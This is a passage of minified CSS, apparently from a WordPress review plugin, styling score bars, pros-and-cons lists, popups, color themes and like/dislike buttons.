15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}/*!css.minimize.12bc6b933ff77MTY4NjU5NA==af46b9e*/.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-webkit-linear-gradient(left,#277f94,#07add4);background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-webkit-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to right,#1f3ea1,#1a6fcf)}.expert-review--color-pink-1{background:#f8f1f8}.expert-review--color-pink-1 .expert-review-button,.expert-review--color-pink-1 .expert-review-expert-bio__avatar,.expert-review--color-pink-1 .expert-review-qa__avatar,.expert-review--color-pink-1 .expert-review-score-summary__average{background-color:#97249d}.expert-review--color-pink-1 .expert-review-expert-bio-name,.expert-review--color-pink-1 .expert-review-expert-header,.expert-review--color-pink-1 .expert-review-pluses-minuses-header,.expert-review--color-pink-1 .expert-review-qa-header,.expert-review--color-pink-1 .expert-review-score-header,.expert-review--color-pink-1 .expert-review-score-line__score{color:#97249d}.expert-review--color-pink-1 .expert-review-qa__text,.expert-review--color-pink-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(201,162,203,.1);box-shadow:0 1px 10px rgba(201,162,203,.1)}.expert-review--color-pink-1 .expert-review-score-line__progress-fill{background:#97249d;background-image:-webkit-gradient(linear,left top,right top,from(#97249d),to(#cd23ab));background-image:-webkit-linear-gradient(left,#97249d,#cd23ab);background-image:-o-linear-gradient(left,#97249d,#cd23ab);background-image:linear-gradient(to right,#97249d,#cd23ab)}.expert-review--color-red-1{background:#faf2f4}.expert-review--color-red-1 .expert-review-button,.expert-review--color-red-1 .expert-review-expert-bio__avatar,.expert-review--color-red-1 .expert-review-qa__avatar,.expert-review--color-red-1 .expert-review-score-summary__average{background-color:#bc2042}.expert-review--color-red-1 .expert-review-expert-bio-name,.expert-review--color-red-1 .expert-review-expert-header,.expert-review--color-red-1 .expert-review-pluses-minuses-header,.expert-review--color-red-1 .expert-review-qa-header,.expert-review--color-red-1 .expert-review-score-header,.expert-review--color-red-1 .expert-review-score-line__score{color:#bc2042}.expert-review--color-red-1 .expert-review-qa__text,.expert-review--color-red-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(205,162,171,.1);box-shadow:0 1px 10px rgba(205,162,171,.1)}.expert-review--color-red-1 .expert-review-score-line__progress-fill{background:#bc2042;background-image:-webkit-gradient(linear,left top,right top,from(#bc2042),to(#e84c44));background-image:-webkit-linear-gradient(left,#bc2042,#e84c44);background-image:-o-linear-gradient(left,#bc2042,#e84c44);background-image:linear-gradient(to right,#bc2042,#e84c44)}.expert-review--color-orange-1{background:#fbf6f3}.expert-review--color-orange-1 .expert-review-button,.expert-review--color-orange-1 .expert-review-expert-bio__avatar,.expert-review--color-orange-1 .expert-review-qa__avatar,.expert-review--color-orange-1 .expert-review-score-summary__average{background-color:#e99400}.expert-review--color-orange-1 .expert-review-expert-bio-name,.expert-review--color-orange-1 .expert-review-expert-header,.expert-review--color-orange-1 .expert-review-pluses-minuses-header,.expert-review--color-orange-1 .expert-review-qa-header,.expert-review--color-orange-1 .expert-review-score-header,.expert-review--color-orange-1 .expert-review-score-line__score{color:#e99400}.expert-review--color-orange-1 .expert-review-qa__text,.expert-review--color-orange-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,198,170,.1);box-shadow:0 1px 10px rgba(210,198,170,.1)}.expert-review--color-orange-1 .expert-review-score-line__progress-fill{background:#e99400;background-image:-webkit-gradient(linear,left top,right top,from(#e99400),to(#ffc555));background-image:-webkit-linear-gradient(left,#e99400,#ffc555);background-image:-o-linear-gradient(left,#e99400,#ffc555);background-image:linear-gradient(to right,#e99400,#ffc555)}.expert-review--color-green-1{background:#f4f5ed}.expert-review--color-green-1 .expert-review-button,.expert-review--color-green-1 .expert-review-expert-bio__avatar,.expert-review--color-green-1 .expert-review-qa__avatar,.expert-review--color-green-1 .expert-review-score-summary__average{background-color:#828f11}.expert-review--color-green-1 .expert-review-expert-bio-name,.expert-review--color-green-1 .expert-review-expert-header,.expert-review--color-green-1 .expert-review-pluses-minuses-header,.expert-review--color-green-1 .expert-review-qa-header,.expert-review--color-green-1 .expert-review-score-header,.expert-review--color-green-1 .expert-review-score-line__score{color:#828f11}.expert-review--color-green-1 .expert-review-qa__text,.expert-review--color-green-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,214,175,.1);box-shadow:0 1px 10px rgba(210,214,175,.1)}.expert-review--color-green-1 .expert-review-score-line__progress-fill{background:#828f11;background-image:-webkit-gradient(linear,left top,right top,from(#828f11),to(#acbf09));background-image:-webkit-linear-gradient(left,#828f11,#acbf09);background-image:-o-linear-gradient(left,#828f11,#acbf09);background-image:linear-gradient(to right,#828f11,#acbf09)}.expert-review--color-green-2{background:#f4f7f1}.expert-review--color-green-2 .expert-review-button,.expert-review--color-green-2 .expert-review-expert-bio__avatar,.expert-review--color-green-2 .expert-review-qa__avatar,.expert-review--color-green-2 .expert-review-score-summary__average{background-color:#518f11}.expert-review--color-green-2 .expert-review-expert-bio-name,.expert-review--color-green-2 .expert-review-expert-header,.expert-review--color-green-2 .expert-review-pluses-minuses-header,.expert-review--color-green-2 .expert-review-qa-header,.expert-review--color-green-2 .expert-review-score-header,.expert-review--color-green-2 .expert-review-score-line__score{color:#518f11}.expert-review--color-green-2 .expert-review-qa__text,.expert-review--color-green-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(185,207,162,.1);box-shadow:0 1px 10px rgba(185,207,162,.1)}.expert-review--color-green-2 .expert-review-score-line__progress-fill{background:#518f11;background-image:-webkit-gradient(linear,left top,right top,from(#518f11),to(#66be0a));background-image:-webkit-linear-gradient(left,#518f11,#66be0a);background-image:-o-linear-gradient(left,#518f11,#66be0a);background-image:linear-gradient(to right,#518f11,#66be0a)}.expert-review--color-gray-1{background:#f8f8f9}.expert-review--color-gray-1 .expert-review-button,.expert-review--color-gray-1 .expert-review-expert-bio__avatar,.expert-review--color-gray-1 .expert-review-qa__avatar,.expert-review--color-gray-1 .expert-review-score-summary__average{background-color:#312d4b}.expert-review--color-gray-1 .expert-review-expert-bio-name,.expert-review--color-gray-1 .expert-review-expert-header,.expert-review--color-gray-1 .expert-review-pluses-minuses-header,.expert-review--color-gray-1 .expert-review-qa-header,.expert-review--color-gray-1 .expert-review-score-header,.expert-review--color-gray-1 .expert-review-score-line__score{color:#312d4b}.expert-review--color-gray-1 .expert-review-qa__text,.expert-review--color-gray-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-1 .expert-review-score-line__progress-fill{background:#312d4b;background-image:-webkit-gradient(linear,left top,right top,from(#312d4b),to(#797495));background-image:-webkit-linear-gradient(left,#312d4b,#797495);background-image:-o-linear-gradient(left,#312d4b,#797495);background-image:linear-gradient(to right,#312d4b,#797495)}.expert-review--color-gray-2{background:#f7f7f7}.expert-review--color-gray-2 .expert-review-button,.expert-review--color-gray-2 .expert-review-expert-bio__avatar,.expert-review--color-gray-2 .expert-review-qa__avatar,.expert-review--color-gray-2 .expert-review-score-summary__average{background-color:#626262}.expert-review--color-gray-2 .expert-review-expert-bio-name,.expert-review--color-gray-2 .expert-review-expert-header,.expert-review--color-gray-2 .expert-review-pluses-minuses-header,.expert-review--color-gray-2 .expert-review-qa-header,.expert-review--color-gray-2 .expert-review-score-header,.expert-review--color-gray-2 .expert-review-score-line__score{color:#626262}.expert-review--color-gray-2 .expert-review-qa__text,.expert-review--color-gray-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-2 .expert-review-score-line__progress-fill{background:#626262;background-image:-webkit-gradient(linear,left top,right top,from(#626262),to(#9a9a9a));background-image:-webkit-linear-gradient(left,#626262,#9a9a9a);background-image:-o-linear-gradient(left,#626262,#9a9a9a);background-image:linear-gradient(to right,#626262,#9a9a9a)}.expert-review--color-black-1{background:#f7f7f7}.expert-review--color-black-1 .expert-review-button,.expert-review--color-black-1 .expert-review-expert-bio__avatar,.expert-review--color-black-1 .expert-review-qa__avatar,.expert-review--color-black-1 .expert-review-score-summary__average{background-color:#111}.expert-review--color-black-1 .expert-review-expert-bio-name,.expert-review--color-black-1 .expert-review-expert-header,.expert-review--color-black-1 .expert-review-pluses-minuses-header,.expert-review--color-black-1 .expert-review-qa-header,.expert-review--color-black-1 .expert-review-score-header,.expert-review--color-black-1 .expert-review-score-line__score{color:#111}.expert-review--color-black-1 .expert-review-qa__text,.expert-review--color-black-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(216,216,216,.1);box-shadow:0 1px 10px rgba(216,216,216,.1)}.expert-review--color-black-1 .expert-review-score-line__progress-fill{background:#111;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(#555));background-image:-webkit-linear-gradient(left,#111,#555);background-image:-o-linear-gradient(left,#111,#555);background-image:linear-gradient(to right,#111,#555)}.expert-review-likes{margin:30px -5px 20px;font-size:16px;color:#111}.expert-review-likes__button{display:inline-block;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:.3em .8em;font-weight:400;color:#111;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:none;font-size:1em;line-height:1.5;-webkit-border-radius:.2em;border-radius:.2em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-transform:initial}.expert-review-likes__button.disabled{opacity:.8}.expert-review-likes__button.loading{-webkit-animation:loading 1s linear infinite;animation:loading 1s linear infinite}.expert-review-likes__button:focus{outline:0}.expert-review-likes__icon svg{display:inline-block;font-size:inherit;width:1em;height:1em;overflow:visible;vertical-align:-.125em}.expert-review-likes__label{font-size:.9em}.expert-review-likes__count{font-size:.8em;opacity:.5}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__label{margin-left:.4em}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__count:not(:empty),.expert-review-likes .expert-review-likes__label+.expert-review-likes__count:not(:empty){margin-left:.5em}.comment .expert-review-likes{margin:15px 0}@-webkit-keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}@keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}.expert-review-likes--size-xs{font-size:12px}.expert-review-likes--size-s{font-size:14px}.expert-review-likes--size-l{font-size:18px}.expert-review-likes--size-xl{font-size:20px}.expert-review-likes--size-xxl{font-size:22px}.expert-review-likes--alignment-left{text-align:left}.expert-review-likes--alignment-center{text-align:center}.expert-review-likes--alignment-right{text-align:right}.expert-review-likes--style-simple-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):hover{color:#1d8200}.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#d30b17}.expert-review-likes--style-button-1 .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):hover{color:#fff;background:#1d8200}.expert-review-likes--style-button-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#fff;background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1-color .expert-review-likes__button.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2 .expert-review-likes__button.voted,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2-color .expert-review-likes__button.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3 .expert-review-likes__button.voted,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);-webkit-border-radius:30px;border-radius:30px}.expert-review-likes--style-button-3-color .expert-review-likes__button.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-4 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e6e6e6));background:-webkit-linear-gradient(#f7f7f7,#e6e6e6);background:-o-linear-gradient(#f7f7f7,#e6e6e6);background:linear-gradient(#f7f7f7,#e6e6e6);-webkit-box-shadow:0 15px 15px -12px rgba(0,0,0,.3);box-shadow:0 15px 15px -12px rgba(0,0,0,.3)}.expert-review-likes--style-button-4 .expert-review-likes__button.voted,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.expert-review-likes--style-button-4 .expert-review-likes__icon{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-likes--style-button-4 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-4 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-button-5 .expert-review-likes__button.voted,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-center 